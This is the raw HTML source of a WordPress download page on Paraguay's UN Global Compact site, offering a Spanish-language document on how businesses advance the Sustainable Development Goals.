!important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-background-color{background-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-background-color{background-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-background-color{background-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-background-color{background-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-background-color{background-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-background-color{background-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-background-color{background-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-background-color{background-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-background-color{background-color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-border-color{border-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-border-color{border-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-border-color{border-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-border-color{border-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-border-color{border-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-border-color{border-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-border-color{border-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-border-color{border-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-border-color{border-color: var(--wp--preset--color--medium-turquoise) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='avia-scs-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/css/shortcodes.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-fold-unfold-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/css/avia-snippet-fold-unfold.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-popup-css-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/js/aviapopup/magnific-popup.min.css?ver=7.1.2' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-lightbox-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/css/avia-snippet-lightbox.css?ver=7.1.2' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-widget-css-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/css/avia-snippet-widget.css?ver=7.1.2' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-dynamic-css' href='https://www.pactoglobal.org.py/wp-content/uploads/dynamic_avia/pacto_global.css?ver=691cd64ae13d0' type='text/css' media='all' />
<link rel='stylesheet' id='avia-custom-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/css/custom.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-style-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold-child/style.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-events-cal-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-events-calendar/event-mod.css?ver=7.1.2' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" src="https://www.pactoglobal.org.py/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.pactoglobal.org.py/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="sdm-scripts-js-extra">
/* <![CDATA[ */
var sdm_ajax_script = {"ajaxurl":"https:\/\/www.pactoglobal.org.py\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pactoglobal.org.py/wp-content/plugins/simple-download-monitor/js/sdm_wp_scripts.js?ver=6.8.3" id="sdm-scripts-js"></script>
<script type="text/javascript" src="https://www.pactoglobal.org.py/wp-content/themes/enfold/js/avia-js.js?ver=7.1.2" id="avia-js-js"></script>
<script type="text/javascript" src="https://www.pactoglobal.org.py/wp-content/themes/enfold/js/avia-compat.js?ver=7.1.2" id="avia-compat-js"></script>
<link rel="https://api.w.org/" href="https://www.pactoglobal.org.py/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pactoglobal.org.py/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.pactoglobal.org.py/?p=2354' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.pactoglobal.org.py/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pactoglobal.org.py%2Fbiblioteca%2Fun-pacto-global-por-el-desarrollo-sostenible-empresas-y-los-ods%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.pactoglobal.org.py/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pactoglobal.org.py%2Fbiblioteca%2Fun-pacto-global-por-el-desarrollo-sostenible-empresas-y-los-ods%2F&#038;format=xml" />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.pactoglobal.org.py"><link rel="alternate" href="https://www.pactoglobal.org.py/wp-json/tribe/events/v1/" />
<link rel="icon" href="https://www.pactoglobal.org.py/wp-content/uploads/2023/06/favicon.png" type="image/png">
<!--[if lt IE 9]><script src="https://www.pactoglobal.org.py/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]--><link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Pacto Global RSS2 Feed" href="https://www.pactoglobal.org.py/feed/" />
<link rel="pingback" href="https://www.pactoglobal.org.py/xmlrpc.php" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css">
		@font-face {font-family: 'entypo-fontello-enfold'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.woff2') format('woff2'),
		url('https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.woff') format('woff'),
		url('https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.ttf') format('truetype'),
		url('https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.svg#entypo-fontello-enfold') format('svg'),
		url('https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.eot'),
		url('https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.eot?#iefix') format('embedded-opentype');
		}

		#top .avia-font-entypo-fontello-enfold, body .avia-font-entypo-fontello-enfold, html body [data-av_iconfont='entypo-fontello-enfold']:before{ font-family: 'entypo-fontello-enfold'; }
		
		@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.woff2') format('woff2'),
		url('https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.woff') format('woff'),
		url('https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.ttf') format('truetype'),
		url('https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.svg#entypo-fontello') format('svg'),
		url('https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.eot'),
		url('https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.eot?#iefix') format('embedded-opentype');
		}

		#top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
		</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 7.1.2
Installed: enfold
AviaFramework Version: 5.6
AviaBuilder Version: 6.0
aviaElementManager Version: 1.0.1
- - - - - - - - - - -
ChildTheme: Pacto Global
ChildTheme Version: 1.0
ChildTheme Installed: enfold

- - - - - - - - - - -
ML:256-PU:145-PLA:9
WP:6.8.3
Compress: CSS:disabled - JS:disabled
Updates: disabled
PLAu:8
-->
</head>

<body id="top" class="wp-singular sdm_downloads-template-default single single-sdm_downloads postid-2354 wp-theme-enfold wp-child-theme-enfold-child stretched rtl_columns av-curtain-numeric flama-custom flama roboto-custom roboto tribe-no-js post-type-sdm_downloads sdm_categories-desarrollo-sostenible avia-responsive-images-support av-recaptcha-enabled av-google-badge-hide" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_slim av_header_sticky_disabled av_header_shrinking_disabled av_header_stretch_disabled av_mobile_menu_phone av_header_searchicon_disabled av_header_unstick_top_disabled av_minimal_header av_bottom_nav_disabled  av_header_border_disabled' aria-label="Header" data-av_shrink_factor='50' role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div  id='header_main' class='container_wrap container_wrap_logo'>

        <div class='container av-logo-container'><div class='inner-container'><span class='logo avia-standard-logo'><a href='https://www.pactoglobal.org.py/' class='' aria-label='logo-pacto-global' title='logo-pacto-global'><img src="https://www.pactoglobal.org.py/wp-content/uploads/2023/03/logo-pacto-global.png" srcset="https://www.pactoglobal.org.py/wp-content/uploads/2023/03/logo-pacto-global.png 356w, https://www.pactoglobal.org.py/wp-content/uploads/2023/03/logo-pacto-global-300x106.png 300w" sizes="(max-width: 356px) 100vw, 356px" height="100" width="300" alt='Pacto Global' title='logo-pacto-global' /></a></span><nav class='main_menu' data-selectname='Selecciona una página'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul role="menu" class="menu av-main-nav" id="avia-menu"><li role="menuitem" id="menu-item-1343" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-1"><a href="#" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Quiénes somos</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-454" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.pactoglobal.org.py/quienes-somos/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Sobre Pacto Global</span></a></li>
	<li role="menuitem" id="menu-item-1286" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.pactoglobal.org.py/diez-principios/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Diez Principios</span></a></li>
	<li role="menuitem" id="menu-item-3388" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.pactoglobal.org.py/objetivos-de-desarrollo-sostenible/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Objetivos de Desarrollo Sostenible</span></a></li>
	<li role="menuitem" id="menu-item-3389" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.pactoglobal.org.py/directorio-y-staff/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Directorio y staff</span></a></li>
	<li role="menuitem" id="menu-item-1341" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.pactoglobal.org.py/alianzas/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Alianzas</span></a></li>
	<li role="menuitem" id="menu-item-1342" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.pactoglobal.org.py/participantes/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Empresas y organizaciones participantes</span></a></li>
	<li role="menuitem" id="menu-item-1491" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.pactoglobal.org.py/memorias/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Memorias</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-784" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-2"><a href="https://www.pactoglobal.org.py/que-hacemos/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Qué ofrecemos</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-3407" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.pactoglobal.org.py/espacios-de-formacion/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Espacios de formación</span></a></li>
	<li role="menuitem" id="menu-item-3406" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.pactoglobal.org.py/visibilidad/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Visibilidad</span></a></li>
	<li role="menuitem" id="menu-item-3408" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.pactoglobal.org.py/networking/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Networking</span></a></li>
	<li role="menuitem" id="menu-item-1285" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.pactoglobal.org.py/biblioteca-pacto-global/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Recursos y herramientas</span></a></li>
	<li role="menuitem" id="menu-item-3410" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.pactoglobal.org.py/informes-de-progreso/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Informes de progreso</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-1284" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-3"><a href="#" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Novedades</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-1302" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.pactoglobal.org.py/noticias/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Noticias</span></a></li>
	<li role="menuitem" id="menu-item-1303" class="menu-item menu-item-type-taxonomy menu-item-object-tribe_events_cat"><a href="https://www.pactoglobal.org.py/eventos/categoria/eventos/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Eventos</span></a></li>
	<li role="menuitem" id="menu-item-1403" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.pactoglobal.org.py/blog-2/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Blog «Sostenibilidad en acción»</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-1281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-4"><a href="https://www.pactoglobal.org.py/quiero-ser-parte/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Como unirse</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-2509" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-5"><a href="https://www.pactoglobal.org.py/que-hacemos/forward-faster/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Forward Faster</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-3375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-6"><a href="https://www.pactoglobal.org.py/contacto/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Contacto</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li class="av-burger-menu-main menu-item-avia-special " role="menuitem">
	        			<a href="#" aria-label="Menú" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menú</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">Menú</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
<div class="header_bg"></div>
<!-- end header -->
</header>

	<div id='main' class='all_colors' data-scroll-offset='0'>

	
		<div class='container_wrap container_wrap_first main_color sidebar_right'>

			<div class='container template-blog template-single-blog '>

				<main class='content units av-content-small alpha  av-blog-meta-html-info-disabled av-main-single'  role="main" itemprop="mainContentOfPage" >

					<article class="post-entry post-entry-type-standard post-entry-2354 post-loop-1 post-parity-odd post-entry-last single-big post  post-2354 sdm_downloads type-sdm_downloads status-publish hentry sdm_categories-desarrollo-sostenible"  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class="blog-meta"></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header" aria-label="Post: Un Pacto Global por el Desarrollo Sostenible &#8211; Empresas y los ODS"><h1 class='post-title entry-title '  itemprop="headline" >Un Pacto Global por el Desarrollo Sostenible &#8211; Empresas y los ODS<span class="post-format-icon minor-meta"></span></h1><span class="post-meta-infos"><time class="date-container minor-meta updated"  itemprop="datePublished" datetime="2023-07-25T18:52:30+00:00" >25 de julio de 2023</time><span class="text-sep">/</span><span class="blog-categories minor-meta">en <a href="https://www.pactoglobal.org.py/sdm_categories/desarrollo-sostenible/" rel="tag">Desarrollo sostenible</a></span><span class="text-sep">/</span><span class="blog-author minor-meta">por <span class="entry-author-link"  itemprop="author" ><span class="author"><span class="fn"><a href="https://www.pactoglobal.org.py/author/pacto/" title="Entradas de pacto" rel="author">pacto</a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><div class="sdm_post_item"><div class="sdm_post_item_top"><div class="sdm_post_item_top_left"><div class="sdm_post_thumbnail"><img decoding="async" class="sdm_post_thumbnail_image" src="https://www.pactoglobal.org.py/wp-content/uploads/2023/07/resource-thumb-2291.png" alt = "Un Pacto Global por el Desarrollo Sostenible &#8211; Empresas y los ODS" /></div></div><div class="sdm_post_item_top_right"><div class="sdm_post_title">Un Pacto Global por el Desarrollo Sostenible &#8211; Empresas y los ODS</div><div class="sdm_post_description"><p>Las empresas y los objetivos de Desarrollo Sostenible: Actuar de manera responsable y encontrar oportunidades.</p>
<p>Este documento habla sobre cómo las empresas pueden ayudar a avanzar en los ODS operando de manera responsable en línea con los principios universales y encontrando oportunidades para innovar para abordar los desafíos sociales. A través de un compromiso con el Pacto Global de la ONU, las empresas están dando el primer paso para contribuir al logro de los ODS y tener acceso a una gama de herramientas para escalar sus esfuerzos.</p>
</div><div class="sdm_post_download_section"><div class="sdm_download_link"><a href="https://www.pactoglobal.org.py/?sdm_process_download=1&download_id=2354" class="sdm_download blue" title="Un Pacto Global por el Desarrollo Sostenible &#8211; Empresas y los ODS" target="_self">¡Descarga ahora!</a></div></div><div class="sdm_post_download_file_size"><span class="sdm_post_download_size_label">Tamaño:</span><span class="sdm_post_download_size_value">1.70 MB</span></div></div></div><div style="clear:both;"></div></div></div><footer class="entry-footer"><div class='av-social-sharing-box av-social-sharing-box-default av-social-sharing-box-fullwidth'><div class="av-share-box"><h5 class='av-share-link-description av-no-toc '>Compartir esta entrada</h5><ul class="av-share-box-list noLightbox"><li class='av-share-link av-social-link-facebook avia_social_iconfont' ><a target="_blank" aria-label="Compartir en Facebook" href='https://www.facebook.com/sharer.php?u=https://www.pactoglobal.org.py/biblioteca/un-pacto-global-por-el-desarrollo-sostenible-empresas-y-los-ods/&#038;t=Un%20Pacto%20Global%20por%20el%20Desarrollo%20Sostenible%20%E2%80%93%20Empresas%20y%20los%20ODS' data-av_icon='' data-av_iconfont='entypo-fontello'  title='' data-avia-related-tooltip='Compartir en Facebook'><span class='avia_hidden_link_text'>Compartir en Facebook</span></a></li><li class='av-share-link av-social-link-twitter avia_social_iconfont' ><a target="_blank" aria-label="Compartir en X" href='https://twitter.com/share?text=Un%20Pacto%20Global%20por%20el%20Desarrollo%20Sostenible%20%E2%80%93%20Empresas%20y%20los%20ODS&#038;url=https://www.pactoglobal.org.py/?p=2354' data-av_icon='' data-av_iconfont='entypo-fontello'  title='' data-avia-related-tooltip='Compartir en X'><span class='avia_hidden_link_text'>Compartir en X</span></a></li><li class='av-share-link av-social-link-pinterest avia_social_iconfont' ><a target="_blank" aria-label="Compartir en Pinterest" href='https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.pactoglobal.org.py%2Fbiblioteca%2Fun-pacto-global-por-el-desarrollo-sostenible-empresas-y-los-ods%2F&#038;description=Un%20Pacto%20Global%20por%20el%20Desarrollo%20Sostenible%20%E2%80%93%20Empresas%20y%20los%20ODS&#038;media=' data-av_icon='' data-av_iconfont='entypo-fontello'  title='' data-avia-related-tooltip='Compartir en Pinterest'><span class='avia_hidden_link_text'>Compartir en Pinterest</span></a></li><li class='av-share-link av-social-link-linkedin avia_social_iconfont' ><a target="_blank" aria-label="Compartir en LinkedIn" href='https://linkedin.com/shareArticle?mini=true&#038;title=Un%20Pacto%20Global%20por%20el%20Desarrollo%20Sostenible%20%E2%80%93%20Empresas%20y%20los%20ODS&#038;url=https://www.pactoglobal.org.py/biblioteca/un-pacto-global-por-el-desarrollo-sostenible-empresas-y-los-ods/' data-av_icon='' data-av_iconfont='entypo-fontello'  title='' data-avia-related-tooltip='Compartir en LinkedIn'><span class='avia_hidden_link_text'>Compartir en LinkedIn</span></a></li><li class='av-share-link av-social-link-tumblr avia_social_iconfont' ><a target="_blank" aria-label="Compartir en Tumblr" href='https://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.pactoglobal.org.py%2Fbiblioteca%2Fun-pacto-global-por-el-desarrollo-sostenible-empresas-y-los-ods%2F&#038;name=Un%20Pacto%20Global%20por%20el%20Desarrollo%20Sostenible%20%E2%80%93%20Empresas%20y%20los%20ODS&#038;description=Un%20Pacto%20Global%20por%20el%20Desarrollo%20Sostenible%20%E2%80%93%20Empresas%20y%20los%20ODSLas%20empresas%20y%20los%20objetivos%20de%20Desarrollo%20Sostenible%3A%20Actuar%20de%20manera%20responsable%20y%20encontrar%20oportunidades.%20Este%20documento%20habla%20sobre%20%5B%E2%80%A6%5D' data-av_icon='' data-av_iconfont='entypo-fontello'  title='' data-avia-related-tooltip='Compartir en Tumblr'><span class='avia_hidden_link_text'>Compartir en Tumblr</span></a></li><li class='av-share-link av-social-link-vk avia_social_iconfont' ><a target="_blank" aria-label="Compartir en Vk" href='https://vk.com/share.php?url=https://www.pactoglobal.org.py/biblioteca/un-pacto-global-por-el-desarrollo-sostenible-empresas-y-los-ods/' data-av_icon='' data-av_iconfont='entypo-fontello'  title='' data-avia-related-tooltip='Compartir en Vk'><span class='avia_hidden_link_text'>Compartir en Vk</span></a></li><li class='av-share-link av-social-link-reddit avia_social_iconfont' ><a target="_blank" aria-label="Compartir en Reddit" href='https://reddit.com/submit?url=https://www.pactoglobal.org.py/biblioteca/un-pacto-global-por-el-desarrollo-sostenible-empresas-y-los-ods/&#038;title=Un%20Pacto%20Global%20por%20el%20Desarrollo%20Sostenible%20%E2%80%93%20Empresas%20y%20los%20ODS' data-av_icon='' data-av_iconfont='entypo-fontello'  title='' data-avia-related-tooltip='Compartir en Reddit'><span class='avia_hidden_link_text'>Compartir en Reddit</span></a></li><li class='av-share-link av-social-link-mail avia_social_iconfont' ><a  aria-label="Compartir por correo" href='mailto:?subject=Un%20Pacto%20Global%20por%20el%20Desarrollo%20Sostenible%20%E2%80%93%20Empresas%20y%20los%20ODS&#038;body=https://www.pactoglobal.org.py/biblioteca/un-pacto-global-por-el-desarrollo-sostenible-empresas-y-los-ods/' data-av_icon='' data-av_iconfont='entypo-fontello'  title='' data-avia-related-tooltip='Compartir por correo'><span class='avia_hidden_link_text'>Compartir por correo</span></a></li></ul></div></div></footer><div class='post_delimiter'></div></div><div class="post_author_timeline"></div><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://www.pactoglobal.org.py/wp-content/uploads/2023/03/logo-pacto-global.png</span>
						<span itemprop='height'>0</span>
						<span itemprop='width'>0</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>pacto</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://www.pactoglobal.org.py/wp-content/uploads/2023/03/logo-pacto-global.png</span>
						</span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>pacto</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2023-07-25T18:52:30+00:00" >2023-07-25 18:52:30</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2023-07-25 18:52:30</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Un Pacto Global por el Desarrollo Sostenible &#8211; Empresas y los ODS</span></span></span></article><div class='single-big'></div>


<div class='comment-entry post-entry'>


</div>

				<!--end content-->
				</main>

				<aside class='sidebar sidebar_right   alpha units' aria-label="Barra lateral"  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class="inner_sidebar extralight-border"><section id="search-2" class="widget clearfix widget_search">
<search>
	<form action="https://www.pactoglobal.org.py/" id="searchform" method="get" class="av_disable_ajax_search">
		<div>
